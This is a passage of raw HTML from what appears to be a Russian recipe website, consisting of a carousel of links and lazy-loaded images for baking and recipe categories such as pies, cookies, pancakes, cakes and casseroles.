class="lozad" src="/zero.png" alt="Имбирное печенье" data-src="/vypechka/pechenye/imbirnoe-pechenye/imbirnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/imbirnoe-pechenye">Имбирное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с рыбой" data-src="/vypechka/pirogi/pirogi-s-ryboi/pirogi-s-ryboi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-ryboi">Пироги с рыбой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-zimu">Рецепты на зиму</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с курицей" data-src="/vypechka/bliny/bliny-s-kuritsei/bliny-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-kuritsei">Блины с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тыквенные пироги" data-src="/vypechka/pirogi/tykvennye-pirogi/tykvennye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/tykvennye-pirogi">Тыквенные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкие рецепты" data-src="/legkie-retsepty/legkie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/legkie-retsepty">Легкие рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prazdnichnye-retsepty">Праздничные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирогов" data-src="/vypechka/testo/testo-dlya-pirogov/testo-dlya-pirogov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirogov">Тесто для пирогов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние кексы" data-src="/vypechka/keksy/domashnie-keksy/domashnie-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-keksy">Домашние кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные кексы" data-src="/vypechka/keksy/tvorozhnye-keksy/tvorozhnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/tvorozhnye-keksy">Творожные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с начинкой" data-src="/vypechka/bulochki/bulochki-s-nachinkoi/bulochki-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-nachinkoi">Булочки с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные капкейки" data-src="/vypechka/keksy/shokoladnye-kapkeiki/shokoladnye-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-kapkeiki">Шоколадные капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с творогом" data-src="/vypechka/bulochki/bulochki-s-tvorogom/bulochki-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-tvorogom">Булочки с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Диетические рецепты" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/dieticheskie-retsepty">Диетические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриная запеканка" data-src="/vypechka/zapekanki/kurinaya-zapekanka/kurinaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kurinaya-zapekanka">Куриная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пышные оладьи" data-src="/vypechka/oladyi/pyshnye-oladyi/pyshnye-oladyi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/pyshnye-oladyi">Пышные оладьи</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяное печенье" data-src="/vypechka/pechenye/ovsyanoe-pechenye/ovsyanoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/ovsyanoe-pechenye">Овсяное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-mikrovolnovke">Рецепты в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на маргарине" data-src="/vypechka/pechenye/pechenye-na-margarine/pechenye-na-margarine-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-margarine">Печенье на маргарине</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Медовые торты" data-src="/vypechka/torty/medovye-torty/medovye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/medovye-torty">Медовые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грушами" data-src="/vypechka/pirogi/pirogi-s-grushami/pirogi-s-grushami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-grushami">Пироги с грушами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на сметане" data-src="/vypechka/keksy/keksy-na-smetane/keksy-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-smetane">Кексы на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с апельсинами" data-src="/vypechka/pirogi/pirogi-s-apelsinami/pirogi-s-apelsinami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-apelsinami">Пироги с апельсинами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блинчики" data-src="/vypechka/bliny/vkusnye-blinchiki/vkusnye-blinchiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-blinchiki">Вкусные блинчики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с курицей" data-src="/vypechka/pirogi/pirogi-s-kuritsei/pirogi-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kuritsei">Пироги с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простое печенье" data-src="/vypechka/pechenye/prostoe-pechenye/prostoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/prostoe-pechenye">Простое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на сметане" data-src="/vypechka/pechenye/pechenye-na-smetane/pechenye-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-smetane">Печенье на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочные пироги" data-src="/vypechka/pirogi/yablochnye-pirogi/yablochnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/yablochnye-pirogi">Яблочные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с сыром" data-src="/vypechka/zapekanki/zapekanka-s-syrom/zapekanka-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-syrom">Запеканка с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vkusnye-retsepty">Вкусные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические блины" data-src="/vypechka/bliny/klassicheskie-bliny/klassicheskie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/klassicheskie-bliny">Классические блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из творога" data-src="/vypechka/torty/torty-iz-tvoroga/torty-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-tvoroga">Торты из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические торты" data-src="/vypechka/torty/klassicheskie-torty/klassicheskie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/klassicheskie-torty">Классические торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные кексы" data-src="/vypechka/keksy/vkusnye-keksy/vkusnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/vkusnye-keksy">Вкусные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка в духовке" data-src="/vypechka/sharlotka/sharlotka-v-dukhovke/sharlotka-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-v-dukhovke">Шарлотка в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогоднее печенье" data-src="/vypechka/pechenye/novogodnee-pechenye/novogodnee-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/novogodnee-pechenye">Новогоднее печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из мастики" data-src="/vypechka/torty/torty-iz-mastiki/torty-iz-mastiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-mastiki">Торты из мастики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на молоке" data-src="/vypechka/keksy/keksy-na-moloke/keksy-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-moloke">Кексы на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние торты" data-src="/vypechka/torty/domashnie-torty/domashnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/domashnie-torty">Домашние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-novy-god">Рецепты на новый год</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сладкое печенье" data-src="/vypechka/pechenye/sladkoe-pechenye/sladkoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/sladkoe-pechenye">Сладкое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnie-retsepty">Домашние рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки в духовке" data-src="/vypechka/bulochki/bulochki-v-dukhovke/bulochki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-v-dukhovke">Булочки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные торты" data-src="/vypechka/torty/vkusnye-torty/vkusnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/vkusnye-torty">Вкусные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с грибами" data-src="/vypechka/zapekanki/zapekanka-s-gribami/zapekanka-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-gribami">Запеканка с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Картофельная запеканка" data-src="/vypechka/zapekanki/kartofelnaya-zapekanka/kartofelnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kartofelnaya-zapekanka">Картофельная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты для детей" data-src="/vypechka/torty/torty-dlya-detei/torty-dlya-detei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-dlya-detei">Торты для детей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с луком" data-src="/vypechka/pirogi/pirogi-s-lukom/pirogi-s-lukom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-lukom">Пироги с луком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные пироги" data-src="/vypechka/pirogi/tvorozhnye-pirogi/tvorozhnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/tvorozhnye-pirogi">Творожные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skovorode">Рецепты на сковороде</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с сыром" data-src="/vypechka/maffiny/maffiny-s-syrom/maffiny-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-syrom">Маффины с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с начинкой" data-src="/vypechka/keksy/keksy-s-nachinkoi/keksy-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-nachinkoi">Кексы с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сгущенкой" data-src="/vypechka/torty/torty-so-sguschenkoi/torty-so-sguschenkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-sguschenkoi">Торты со сгущенкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с курицей" data-src="/vypechka/pitstsa/pitstsa-s-kuritsei/pitstsa-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kuritsei">Пицца с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с картошкой" data-src="/vypechka/pirogi/pirogi-s-kartoshkoi/pirogi-s-kartoshkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kartoshkoi">Пироги с картошкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на скорую руку" data-src="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku/pitstsa-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku">Пицца на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Банановые кексы" data-src="/vypechka/keksy/bananovye-keksy/bananovye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/bananovye-keksy">Банановые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Арахисовое печенье" data-src="/vypechka/pechenye/arakhisovoe-pechenye/arakhisovoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/arakhisovoe-pechenye">Арахисовое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на ужин" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-uzhin">Рецепты на ужин</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с ягодами" data-src="/vypechka/pirogi/pirogi-s-yagodami/pirogi-s-yagodami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-yagodami">Пироги с ягодами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Панкейки" data-src="/vypechka/bliny/pankeiki/pankeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pankeiki">Панкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с творогом" data-src="/vypechka/bliny/bliny-s-tvorogom/bliny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-tvorogom">Блины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные торты" data-src="/vypechka/torty/tvorozhnye-torty/tvorozhnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/tvorozhnye-torty">Творожные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-multivarke">Рецепты в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины из кабачков" data-src="/vypechka/bliny/bliny-iz-kabachkov/bliny-iz-kabachkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-iz-kabachkov">Блины из кабачков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лимонный пирог" data-src="/vypechka/pirogi/limonny-pirog/limonny-pirog-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/limonny-pirog">Лимонный пирог</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с клубникой" data-src="/vypechka/pirogi/pirogi-s-klubnikoi/pirogi-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-klubnikoi">Пироги с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с лимоном" data-src="/vypechka/pirogi/pirogi-s-limonom/pirogi-s-limonom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-limonom">Пироги с лимоном</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкая пицца" data-src="/vypechka/pitstsa/tonkaya-pitstsa/tonkaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/tonkaya-pitstsa">Тонкая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые пироги" data-src="/vypechka/pirogi/prostye-pirogi/prostye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/prostye-pirogi">Простые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги в мультиварке" data-src="/vypechka/pirogi/pirogi-v-multivarke/pirogi-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-v-multivarke">Пироги в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кукурузные пироги" data-src="/vypechka/pirogi/kukuruznye-pirogi/kukuruznye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/kukuruznye-pirogi">Кукурузные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с курицей" data-src="/vypechka/zapekanki/zapekanka-s-kuritsei/zapekanka-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-kuritsei">Запеканка с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-dukhovke">Рецепты в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бисквитные торты" data-src="/vypechka/torty/biskvitnye-torty/biskvitnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/biskvitnye-torty">Бисквитные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги из слоеного теста" data-src="/vypechka/pirogi/pirogi-iz-sloenogo-testa/pirogi-iz-sloenogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-iz-sloenogo-testa">Пироги из слоеного теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинный торт" data-src="/vypechka/torty/blinny-tort/blinny-tort-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/blinny-tort">Блинный торт</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с вишней" data-src="/vypechka/torty/torty-s-vishnei/torty-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-vishnei">Торты с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из сгущенки" data-src="/vypechka/pechenye/pechenye-iz-sguschenki/pechenye-iz-sguschenki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-sguschenki">Печенье из сгущенки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные пироги" data-src="/vypechka/pirogi/vkusnye-pirogi/vkusnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/vkusnye-pirogi">Вкусные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка в мультиварке" data-src="/vypechka/zapekanki/zapekanka-v-multivarke/zapekanka-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-v-multivarke">Запеканка в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-den-rozhdeniya">Рецепты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные кексы" data-src="/vypechka/keksy/shokoladnye-keksy/shokoladnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-keksy">Шоколадные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с бананом" data-src="/vypechka/bliny/bliny-s-bananom/bliny-s-bananom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-bananom">Блины с бананом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Абрикосовые пироги" data-src="/vypechka/pirogi/abrikosovye-pirogi/abrikosovye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/abrikosovye-pirogi">Абрикосовые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Детские запеканки" data-src="/vypechka/torty/detskie-zapekanki/detskie-zapekanki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/detskie-zapekanki">Детские запеканки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Наполеон" data-src="/vypechka/torty/napoleon/napoleon-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/napoleon">Наполеон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с капустой" data-src="/vypechka/pirogi/pirogi-s-kapustoi/pirogi-s-kapustoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kapustoi">Пироги с капустой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из капусты" data-src="/vypechka/zapekanki/zapekanka-iz-kapusty/zapekanka-iz-kapusty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kapusty">Запеканка из капусты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на сыворотке" data-src="/vypechka/bliny/bliny-na-syvorotke/bliny-na-syvorotke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-syvorotke">Блины на сыворотке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image 